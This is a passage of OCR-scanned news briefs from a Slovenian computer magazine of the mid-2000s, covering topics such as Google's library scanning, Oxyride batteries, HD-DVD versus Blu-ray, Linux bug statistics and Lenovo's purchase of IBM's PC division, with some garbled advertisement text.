in enkrat za vselej to tudi **javno povedati**. Če je krivica izključno na strani regulatorja, bi veljalo tudi to povedati. Predvsem pa ne ustvarjati pogojev za večmilijardne tožbe! **(m.k.)**

## PRENOSNIKI POLENIJO SPERMIJE!

Ste zdravi, športno aktivni, a vseeno ne morete zaploditi otroka, ker so vaši spermiji preleni? V neki raziskavi so prišli do zanimivega sklepa. Če vsak dan za nekaj ur »parkirate« svoj prenosni računalnik v naročju, se vam kaj takega lahko zgodi. In razlog. **Povečanje temperature na občutljivem mestu**. Moška moda so zunaj telesa zaradi enega samega razloga. Temperatura znotraj ubije vso voljo spermijem, da bi se podali na dolgo pot do jajčka. V raziskavi so ugotovili dva razloga višjih temperatur: **prekrižane noge**, kot stabilna podlaga za namestitev prenosnega računalnika in samo **gretje** 

**prenosnika**, ki se najbolj greje ravno na spodnji strani. Razlika v temperaturi je lahko do 2,8 stopinje v okolici občutljivega dela telesa. To, da temperatura vpliva na kakovost spermija in njegovo poskočnost, ni nič

novega, saj je dobro dokumentirano in dokazano. Novo je to, da je lahko prenosnik kriv za nižjo plodnost. Še zlasti ker prenosnika v naročju nekateri uporabniki ne držijo le občasno, temveč vsak dan leta in leta. Ni



še popolnoma jasno, ali so učinki kratkotrajni, in bo torej naslednja generacija spermijev čez tri mesece spet poskočna, ali obstajajo tudi dolgoročne posledice. Pa da ne bo pomote, ne

gre za kakšno napol resno analizo, temveč za resno, znanstveno podkrepljeno. Napovedali so še dodatne analize, ki bodo tezo podkrepile ali morda ovrgle. Do takrat pa pazljivo pri uporabi prenosnikov!

## GOOGLE USTANAVLJA KNJIŽNICO

Google se bo verjetno lotil kolosalnega projekta, ki bo trajal več let. Želi namreč **skenirati milijone knjig**, ki so v nekaterih največjih ameriških in eni angleški knjižnici in tako zgraditi njihov spletni ekvivalent. Načeloma je stvar dogovorjena s petimi knjižnicami, ki jim je moral Google najprej obljubiti, da skeniranje ne bo poškodovalo originalov. Ker gre med njimi tudi za redke in dragocene knjige, je previdnost na mestu. Za Google so zanimive knjige, ki so bile izdane davno pred pojavom računalnika in zato ne obstajajo v elektronski obliki. Vseeno pa so knjižnice trenutno

še zelo previdne. **Newyorška** knjižnica bo dovolila skeniranje manjšega števila knjig v njihovo lasti, pa še to zgolj tiste, katerih avtorske pravice so že potekle. Knjižnica univerze **Hardvard** bo dala na voljo 40 tisoč knjig in se bo nato za nadaljnjo sodelovanje odločala glede na pridobljene izkušnje. Radodarnejša bo knjižnica univerze v **Oxfordu** (ta je angleška), ki bo dala na voljo vse knjige, izdane pred letom 1901. Vso svojo zbirko pa sta odprli knjižnici univerz **Michigan** in **Stanford**. V spletu je že moč najti nekaj spletnih knjižnic, več ali manj z novejšimi knjigami, hkrati pa uporabniki lahko prek spletnih knjigarn omejeno listamo nekatere





nove izdaje. Googlov projekt se od slednjih razlikuje tako po velikosti kot tudi po tem, da želi nato vsebino **vključiti v svoj iskalni mehanizem**. Gre za ogromno knjig, ki bi bile tako dostopne večjemu številu bralcev. Google pa pri vsej zadevi le ni zgolj dobrotnik, ki ščiti kulturno dediščino. Ker živi od spletnega oglaševanja in ker je to odvisno od števila uporabnikov, je jasno, kje so njegovi poslovni motivi.

## ZMOGLJIVEJŠE BATERIJE **OXYRIDE**

Japonski koncern Matsushita Electric Industrial bo aprila 2005 poslal na trg ZDA in Evrope baterijo **Oxyride**, ki je **1,5-krat močnejša kot običajne alkalne** 

#### **baterije**. Skrivnost baterije je oxyride oz. oksi-nikelj-hidroksid, ki je pri proizvodnji suhih baterijskih vložkov popolnoma nov material. Poleg tega je v baterijah uporabljen fini prah grafita in magnezijevega dioksida, kar omogoča tesnejši stik med njima in tako posredno večjo količino aktivne mase v bateriji. Zato so baterije Oxyride tudi bistveno zmogljivejše od običajnih baterij, kar uporabnikom npr. digitalnih fotoaparatov omogoča, da naredijo dvakrat več posnetkov. Sodobne elektronske naprave lahko izrabijo večjo moč baterij Oxyride. To je zelo pomembno pri porabnikih, ki zahtevajo veliko vršno moč, npr. predvajalniki glasbe ob močnih zvokih ipd. Baterije Oxyride bodo približno 10 % dražje od klasičnih. To pa ni ovira, da že zdaj na Japonskem med baterijami velikosti AA pokrivajo 7-odstotni delež. (zm)

## KARIERNA SMER: **VARNOST**

Kot kažejo raziskave analitičnih organizacije, med drugim IDC-ja, je prihodnost rožnata za vse informatike, ki se nameravajo poklicno razvijati v smeri informacijske varnosti. Število strokovnjakov s tega področja bo na letni ravni raslo za 14 odstotkov, kot kažejo trenutne potrebe. Nič čudnega glede na trenutne varnostne grožnje. Da je to področje resnično izredno zanimivo kaže tudi lokalni primer. **Miha Pihler**, ki je zaposlen pri podjetju Atlantis, je postal prvi slovenski strokovnjak z nazivom **MVP** (Most Valuable Professional) **za področje varnosti v Microsoftovih okoljih**. Strokovnjakov s tem nazivom je v svetu zgolj 75.

## LUČKA TO MORAM IMETI!

Spet smo našli izdelek, brez katerega« nikakor ne more nihče«, ki kaj da na nase in hoče biti vedno

v tehnološkem vrhu. Gre za fluorescenten obesek (na voljo so štiri barve), dolg 4,5 cm, ki ga obesite na kovček oziroma vsako stvar, ki jo lahko zgubite v temi. Izdelek ne potrebuje baterij, deloval bo vsaj deset let in zagotavljal opaznost do razdalje 15 metrov. In pri vsem tem stane stvar preračunano le malce več kot tri tisočake. **www.glowrings.com**



## NOVA SONČNA BATERIJA

Japonski znanstveniki so predstavili prototip energetske celice, ki **pretvarja svetlobo v elektrik**o in jih **znotraj celice shrani za poznejšo uporabo**. Neke vrste sončna baterija ali elektrokemična energetska celica. Prednost nove celice pred obstoječimi silicijevimi celicami je v tem, da slednje za shranjevanje potrebujejo dodatno napravo (akumulator), hkrati pa nove veliko bolje delujejo v primerih, ko svetloba nanje pada pod kotom, večjim od 40 stopinj.

Celica je sestavljena iz dveh steklenih elektrod – zgornje in spodnje. Naloga zgornje je absorpcija fotonov, zato je pod steklom plast polprevodnika (titanov dioksid) z malimi porami, v katerih so rutenijeve molekule. Spodnja elektroda je prevlečena s plastjo platine. Pri zgornji in spodnji elektrodi sta tudi plasti poroznega aktivnega ogljika. Zgornja in spodnja elektroda sta ločeni



še z vmesno plastjo izolatorja.. Tako nastane nekaj zelo podobnega kondenzatorju.

Fotone »zbirajo« molekule rutenija, ki so na površini polprevodnika. Ko pade svetloba na površino celice, foton zbije elektron iz omenjene molekule in ta »steče« v plast polprevodnika in naprej do spodnje elektrode prek električne povezave izven celice, kjer se zbirajo v plasti ogljika. Pri zgornji elektrodi (okoli ogljika) se tako koncentrirajo vrzeli, pri spodnji pa elektroni. Preprosto povedano, tako celica shranjuje energijo.

Prototipna celica proizvaja napetost **0,7 volta**. Seveda to ni dovolj za napajanje naprav. Je pa mogoče celice podobno kot baterije vezati in tako dobiti pričakovano napetost. Če bo šel razvoj naprej, bi lahko takšne celice v praksi videli čez kakšni dve leti.

## BREZŽIČNIH 1 Gb NA SEKUNDO

Siemensovi znanstveniki so dosegli nov rekord v hitrosti prenosa podatkov prek brezžičnega omrežja 1 Gb na sekundo. Uporabili so tri antene na oddajni strani, štiri na sprejemni ter tehniko OFDM (Orthogonal Frequency Division Multiplexing). Ta dopušča oddajanje **več signalov na eni frekvenci v istem času brez interference** med njimi. Nekateri tehnologijo imenujejo tudi MIMO – Multiple Input, Multiple Output. Razbijanje enega signala na več manjših zahteva na sprejemni strani dokaj zmogljivo opremo, le te zopet združi v logično celoto. Zato so v ta namen razvili nov algoritem, ki je omogočal, da je bila naloga izvedljiva z dosegljivimi računalniki. Testni sistem je deloval na frekvenčnem območju 5 GHz in pasovno širino 100 MHz. Logično vprašanje je, za kdaj je kaj takega napovedanega tudi za komercialno uporabo. Odgovor je jasen: po letu 2015. **www.siemens.com**



PRETEC

**8GB** 



## HD-DVD ALI BLU-RAY?

Med podjetjema **Toshiba** in **Sony** poteka velika bitka, v kateri se spopadata dva standarda za naslednika DVD-jev. Bolj ali manj je jasno, da bo dolgoročno zmagal zgolj eden. Bo to HD-DVD ali Blu-ray? Vsak ima svoje prednosti in slabosti, a to sploh ni pomembno. Ne gre za bitko, kdo je boljši, temveč kdo bo zmagal in naslednja leta pobiral velike denarje na račun **licenčnin**. Tako eno kot drugo podjetje iščeta **zaveznike**. Pred kratkim je na Sonyjevo stran stopil Disney, ki je napovedal, da bo svoje bodoče vsebine ponujal na disku Blu-ray. Podjetje Technicolor, ki je prejšnji mesec z blagovno znamko Thompson spet prišlo tudi na naš trg, pa je napovedalo izdelovanje obeh medijev, a predvajalnike zgolj za Toshibin HD-DVD. V Sonyjevem taboru je več zaveznikov, okoli 70, a gre večinoma za proizvajalce naprav. Druga stran pa ima na svoji strani vse večje ameriške filmske studie. Kdo bo torej zmagal? Tisti, ki dela naprave, ali tisti, ki ima vsebine? Bomo videli. Kakor bomo tudi videli, ali bomo letos ugledali videli prve komercialne izdelke HD-DVD, kot so napovedali.

Za vmesno obdobje prehoda z DVD-ja na njegovega naslednika je Toshiba skupaj s podjetjem Memory Tech predstavila zanimivo rešitev **dvojnega diska**. Višji sloj je namenjen zapisu po standardu DVD (4,7 GB), sloj pod njim pa HD-DVD-ju (15 GB).

**www.sony.com www.toshiba.com**

## ORACLE MENJA ZAVEZNIKE

Že na zadnjem Oraclovem dogodku v Evropi je bilo moč zaslediti, da to podjetje nekatere stare prijatelje zamenjuje z novimi. Še do nedavnega sta bila največja zaveznika HP in Sun, po novem so to podjetja **Dell**, **Red Hat**, **Novell** in **Intel**. Stvar je zanimiva za vse uporabnike Oraclovih tehnologij, saj lahko usmeritev njihovega bodočega razvoja vpliva na IT-opremo, ki jo bodo potrebovali. Že dalj časa je jasno, da Oracle vse bolj spodbuja uporabnike, da namesto Unixa in zmogljivega strežnika (domena HP-ja in Suna), uporabljajo **Linux** (od tu Red Hat in Novell) in večje število **cenejših strežnikov, povezanih v gruče** (Dell in HP). Na prvi pogled nič posebnega. A po drugi strani je velika večina Oraclovih uporabnikov pred leti verjela Oraclu in kupovala drage, a zmogljive strežnike. Zdaj jih to isto podjetje prepričuje, da naj se preusmerijo na mrežno računalništvo (grid) in naj drage strežnike zamenjajo z večjim številom cenejših. Če je zamenjava nujna zaradi zastarelosti opreme, ni s tem nič narobe. Problem se lahko pojavi, ko in če bo Oraclu uspelo nekatere prepričati, da morajo kljub vsemu nadgraditi njihovo tehnologijo, s tem pa tudi strojno opremo.

Oracle je na svojem svetem ameriškem dogodku malce več povedal o novem izdelku **Oracle Business Intelligence 10g**. Ta pokriva področje poslovne inteligence (BI) in vključuje nekatera poslovna analitična orodja, ki so sestavni del aplikacijskega strežnika (AS) ter še nekatera novo razvita. Prva bodo še vedno del AS-ja, vendar jih uporabniki najcenejše različice ne bodo mogli samostojno uporabljati.

#### **www.oracle.com**



**Enopalčni trdi diski** so že na voljo tudi v obliki **USBdodatkov**. Tajvansko podjetje BTC je predstavilo izdelke družine Z. Mimogrede, vtikač za USB-vmesnik je moč zasukati za 90 stopinj, kar do neke mere olajša uporabo zadevice. Vmesnik je pri obeh različicah USB 2.0, razlikujeta se zgolj po zmogljivosti vdelanega diska. Pri modelu Z22 je ta 2,2 GB, pri Z40 pa 4 GB.

#### **www.btc.com.tw**



Pomnilniških ključev je na trgu kolikor hočete, vseh oblik, zmogljivosti in velikosti. Protecov USB-ključ **i-Disk II** pa je zanimiv, saj bo eden prvih z 8 GB pomnilniškega prostora. To je dovolj za vse običajne podatke in še za preprost operacijski sistem. Kaj hočejo s tem povedati? V prihodnosti bi lahko imeli javne računalnike. Uporabnik bi vanje vtaknil svoj ključ in imel instantni lastni računalnik. No, to je še daljna prihodnost. V današnji eksponentni rasti količine digitalnih vsebin je lahko 8 GB celo premalo. Predvsem pa bo prišel prav v profesionalne namene za prenos velikih datotek iz sistema v sistem. Le profesionalci si ga bodo lahko tudi privoščili, saj bo stal preračunano okoli 200 tisočakov. **www.pretec.com**

JADRALCI Z IT-OPREMO



Spet je na sporedu prestižna dirka velikih regatnih jadrnic okoli sveta, to pot imenovana **Global Challenger 2004**. Tekmovalci bodo objadrali Zemljo, pot je to pod dolga 30 tisoč morskih milj. V dirki sodeluje 12 jadrnic, vsaka pa je opremljena s **satelitsko tehnologijo**, ki jim omogoča določanje položaja in povezavo do pomembnih informacij. Vsak član posadke jadrnice (18 članov) ima na voljo digitalni fotoaparat in digitalno kamero. Na krovu so tudi prenosni računalniki (izdelki podjetja Sony) s tehnologijo Centrino. Upajmo, da bodo imeli jadralci dovolj časa za jadranje in se ne bodo veš čas igrali s tehnološkimi igračkami, ki so jim na voljo.

## Čarovnija?

## Lexmarkova nova

 $66$  $^{22}$ seri mono laserskih tiskalnikov

> A4 mome laservict to kalnde hitrost: ed 21 str/min naprej belprout of 1200 image napre-250 listus predal emulacija PCL6. 15020 in paralelai priključek cas irpos prve strani < R.5 sek

ons z DDV: 42.900 SIT





www.leccrossfic.el



475-55402, ATR 106-25406 10 503-58-03, Austr **San Telección May MARINE** na 229.77.22.0m<br>HASA 03.23.0mm P54321-57, Eproman KitG-F1-90.0M, Corea 20 **STATISTICS** للأكالي الاقتناف BT-Nation Statute All, Garrier Statute 20

#### **NOVICE**

## OPERACIJE NA DALJAVO

Nič novega niso naprave, ki omogočajo zdravstveno oskrbo in celo operacijo v primerih, ko sta zdravnik in pacient daleč narazen. Tipičen zgled so astronavti na orbitalni postaji, ki jih je sicer mogoče pripeljati v bolnišnico, a tak izlet stane milijone dolarjev. Pred kratkim so naredili prvi preizkus telemedicine, pri čemer so uporabili **brezžične povezave** (radio valove) namesto običajnejših kablov. »Pacient«, pravzaprav lutka za trening kirurgov, je bil 19 metrov pod vodno površino v podvodnem raziskovalnem centru na Floridi, zdravnik pa je bil **oddaljen 2000 kilometrov**. Dejansko je »operiral« **robot**, imenovan Zeus, opremljen z dvema robotskima rokama in dodatno endoskopsko roko. Zdravnik robota krmili **prek krmilne palice**, hkrati pa **vidi prek robotovih oči** na monitorjih. Sponzor preizkusa je bila NASA.

Vse več pa je tudi drugačnih poskusov uporabe računalnika v zdravstvene namene. Še zlasti uspešne so, kot kaže, **računalniške igre**. Skrajno leva slika kaže računalniško igro in senzor za utrip srca. Namen je pomagati bolniku, da se sprosti. Torej odganjanje stresa in pomoč bolnikom, ki trpijo zaradi visokega krvnega pritiska. Na naslednjo stopnjo igre ni mogoče napredovati, dokler igralec ni umirjen – kar sistem zazna z merjenjem utripa srca.

Drugi sistem na sredinski sliki je namenjen rehabilitaciji motoričnih in živčnih funkcij dlani. Bolnik si obleče posebno rokavico, nato pa ta izvaja neke vrste fizioterapijo na daljavo. Menda stvar pomaga tudi bolnikom z Alzheimerjevo boleznijo.

Tretja slika pa prikazuje virtualni sistem za



# Foto Reuters





## GOSTOVANJE NA LETALIH

Bistvo informacijskih in telekomunikacijskih tehnologij je omogočanje globalne povezljivosti in, kar je nemara še pomembnejše, čim preprostejšo uporabo različnih storitev. O internetu v letalih smo že pisali približno pred enim letom. **Vodafone** je



zdaj s ponudnikom Connexion (ta je opremil letala Lufthanse) sklenil neke vrste gostovanje na letalih. To pomeni, da bodo njihovi poslovni naročniki s podatkovnim paketom uporabo storitev plačevali na Vodafonovem računu in ne posebej s denarjem ali kreditnimi karticami. Znane so tudi cene. Na dolgih letih (več kot šest ur) bo dostop veljal preračunano 6 tisočakov, na letih trajanja med 3 in 6 urami 4 tisočaka in na krajši letih 3 tisočake. Te cene niso na uro, temveč za trajanje leta. Obstaja tudi tarifa za one, ki bi radi plačevali po času: 2 tisočaka za prvih 30 minut in nato 50 tolarjev za vsako naslednjo minuto. Poceni ravno ni. Preverili smo tudi pri Simobilu, ali lahko po kakšnem čudežu storitev uporabljajo tudi njihovi naročniki. Žal (še) ne. Ker gre za prvo takšno gostovanje, je pričakovati, da bodo zgledu sledili tudi drugi operaterji mobilne telefonije. Morda tudi naši? **www.vodafone.com**

## LINUX STATISTIČNO MANJ HROŠČAT

Zagovorniki Linuxa že dlje časa trdijo, da način njegovega razvoja (ko kodo razvija in preizkuša množica ljudi po vsem svetu) pripomore k boljši in varnejši programski opremi. Kaže, da imajo zdaj za svoje trditve tudi statistični dokaz. Raziskava je trajala pet let in rezultati so zgovorni. V Linuxovem jedru 2,6 je **5,7 milijona vrstic kode**, našli pa so **985 napak** (hroščev). V kritičnem delu jedra so našli 627 napak, 569 napak je lahko povzročilo sesutje sistem, 100 so bile varnostne luknje, 33 pa jih je le vplivalo na slabše delovanje sistema Komercialna programska oprema ima tipično **od 20 do 30 hroščev na vsakih 1000 vrstic kode** (tako vsaj trdijo na univerzi Carnegie Mellon. Pri omenjenem jedru je povprečje **1,7 hrošča na 1000 vrstic**. Raziskavo so naredili na univerzi Stanford.

Čeprav verjamemo rezultatom raziskave, nas malce čudi tistih 20 do 30 napak v komercialni programski opremi. Zdi se nam, da so te številke nekoliko previsoka in zatorej malce dvomimo o tem podatku, saj tudi ne vemo, za kakšno raziskavo je šlo v tem primeru. Da bomo pravični, naj tudi omenimo, da ima operacijski sistem Windows XP 40 milijonov vrstic. Napak je tudi v njem veliko, vendar ne vemo točno, koliko. Vsekakor pa več kot v omenjenem Linuxovem jedru.

#### KITAJSKI IBM

HP in Dell, trenutno trdno na prestolu največjih proizvajalcev osebnih računalnikov, bosta, kot je zdaj že jasno, dobila močnega kitajskega tekmeca. Podjetje **Lenovo Group** (malokdo med nami ga je doslej poznal) je od IBM-a delno za denar in delno v obliki delnic kupilo **oddelek za proizvodnjo osebnih in prenosnih računalnikov**. Poleg blagovnih znamk (ThinkPad) in razvojnih potencialov so Kitajci pridobili tudi **globalno prodajno** 



**mrežo**. Lenovo bo glavni dobavitelj IBM-a, ki bo prek svojih podjetij in partnerjev še vedno prodajal do nedavnega svoje računalnike. Še pomembnejše je, da je Lenovo s tem vstopil tudi na trg Amerike in Evrope, hkrati pa trdno sedi na »lokalnem« in hkrati trgu z največjim potencialom. Lenovo pa še zdaleč ni mlado in majhno podjetje. Ustanovljeno je bilo leta 1984 in je prvo, ki je Kitajcem predstavilo osebne računalnike – še v času, ko je bila ta država veliko bolj zaprta, kot je danes. IBM pa ni dobil zgolj denarja, temveč ima kot partnersko podjetje in tudi kot lastnik Lenova na

#### **NOVICE**

## ZMOGLJIVI SERIJSKI STREŽNIKI TROY

Tako imenovani **serijski strežniki** podjetja **Troy** omogočajo **povezavo serijskih naprav** (čitalniki črtnih kod, tiskalniki, medicinske naprave) prek tradicionalnega omrežja **ethernet** (10/100 BaseTX) ali brezžičnega omrežja **WLAN** (po standardu 802.11b). Naprave, ki jih želimo omrežiti morajo, imeti enega od zaporednih vmesnikov (RS-232, RS-422 ali RS-485) oziroma podpirajo protokol modbus. Pri povezavi prek brezžičnega omrežja poudarjena **varnost** komunikacije, kar je zagotovljeno z uporabo protokola EAP (Authentication Protocol with Tunneled Transport Layer Security) in varnostnega mehanizma WPA prek protokola TKIP (Temporal Key Integrity). Z dodatno zaščito dostopa do naprav z geslom in seznamom veljavnih TCP/IP-naslovov so podatki varni.

Strežniki Troy 500/505 so namenjeni industrijski uporabi tudi v okolju, kjer je verjetnost poškodb velika. Njihovo ohišje je kovinsko. Kot primer naj navedemo, da preživijo tudi električni sunek 15 kV na vtiču zaporednega vmesnika. Strežniki so narejeni tako, da omogočajo nadgradnjo lastne programske opreme (firmware), če je ta mogoča oziroma potrebna.

**www.ares-comp.si www.troygroup.com** (promocijska novica)

## RAZGLEDNICA Z MARSA



Robotski vozili, ki so ju Američani poslali na Mars, še vedno delujeta in raziskujeta planet. Pred kratkim je vozilo **Opportunity** s svojo panoramsko kamero od daleč posnelo zanimiv kraj. Ker sta bila dostop do tega mesta in s tem možnost bližnjih posnetkov prenevarna, so uporabili algoritem, s pomočjo katerega so izdelali sliko **višje ločljivosti**, kot jo je dejansko posnela kamera. S tem so dobili tudi podrobnosti sicer oddaljenega mesta. Sliko so naredili s **kombinacijo 17 slik**, posnetih iz malce različnih položajev. **http://marsrovers.jpl.nasa.gov**

široko odprta vrata za **prodajo svojih storitev na Kitajskem.**

In ker ima IBM zadnje časa več časa, je nekaj novosti tudi glede njihove nove različice **zbirke podatkov** (trenutno v beta različici). Pri IBM-u so ugotovili, da relacijske zbirke niso najprimernejpe za shranjevanje podatkov v formatu **XML**. Zato bo njihova zbirka hkrati relacijska in prilagojena formatu XML. Imela bo **ločena mehanizma shranjevanja** (relacijsko in domorodno XML), po eni strani prilagojena shranjevanju v obliki B-dreves in po drugem v hierarhični obliki. Ločeni bodo tabele in indeksi. Vse, kar je nad tem (upravljanje, avtomatika, optimiranje zbirke) pa bo skupno. Ena zbirka podatkov in dva mehanizma za shranjevanje je novost v svetu zbirk. Nekateri analitiki sodijo, da je IBM s tem prijemom pobegnil Oraclu (ta se s tem seveda ne bo strinjal). No, nove zbirke še ni na trgu.

www.ibm.com

#### FILM O SLOVENIJI V SPLETU

